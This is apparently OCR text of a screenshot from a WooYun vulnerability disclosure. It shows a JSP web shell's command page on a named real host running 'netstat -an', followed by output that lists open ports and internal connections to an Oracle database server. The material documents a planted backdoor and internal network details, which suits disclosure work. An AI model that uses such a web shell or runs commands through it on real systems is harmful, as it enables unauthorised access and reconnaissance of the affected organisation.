 ec.crcc.cn/jshell/index.jsp?action=command
系统命令 ▼
执行命令
netstat -an 执行
执行结果
Active Internet connections (including servers) Proto Recv-Q Send-
Q Local Address Foreign Address (state)
tcp 0 0 *.* *.* CLOSED
tcp4 0 0 *.* *.* CLOSED
tcp4 0 0 *.13 *.* LISTEN
tcp 0 0 *.21 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp 0 0 *.23 *.* LISTEN
tcp4 0 0 *.25 *.* LISTEN
tcp4 0 0 *.37 *.* LISTEN
tcp6 0 0 ::1.80 *.* LISTEN
tcp4 0 0 *.111 *.* LISTEN
tcp 0 0 *.199 *.* LISTEN
tcp 0 0 *.427 *.* LISTEN
tcp 0 0 10.1.6.6.54599 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.54601 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.54611 10.1.6.144.1521 ESTABLISHED
tcp 0 0 *.512 *.* LISTEN
tcp 0 0 *.513 *.* LISTEN
tcp 0 0 *.514 *.* LISTEN
tcp 0 0 10.1.6.6.54790 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.54806 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.54808 10.1.6.144.1521 ESTABLISHED
tcp 0 0 *.657 *.* LISTEN
tcp4 0 0 10.1.6.6.8000 172.16.0.1.57071 FIN_WAIT_2
tcp4 0 0 10.1.6.6.8000 172.16.0.1.57153 FIN_WAIT_2
tcp4 0 0 10.1.6.6.80 172.16.0.1.40848 FIN_WAIT_2
tcp4 0 0 *.1334 *.* LISTEN
tcp4 0 0 10.1.6.6.8000 172.16.0.1.58078 FIN_WAIT_2
tcp4 0 0 10.1.6.6.8001 172.16.0.1.10563 FIN_WAIT_2
tcp4 0 0 10.1.6.6.8001 172.16.0.1.10566 FIN_WAIT_2
tcp4 0 0 10.1.6.6.8001 172.16.0.1.10574 FIN_WAIT_2
tcp4 0 0 10.1.6.6.8001 172.16.0.1.10612 FIN_WAIT_2
tcp 0 0 10.1.6.6.7001 *.* LISTEN
tcp 0 0 10.1.6.6.57836 10.1.6.144.1521 ESTABLISHED
tcp 0 0 127.0.0.1.80 *.* LISTEN
tcp 0 0 10.1.6.6.58627 10.1.6.144.1521 ESTABLISHED
tcp 0 0 10.1.6.6.58630 10.1.6.144.1521 ESTABLISHED
www.wooyun.org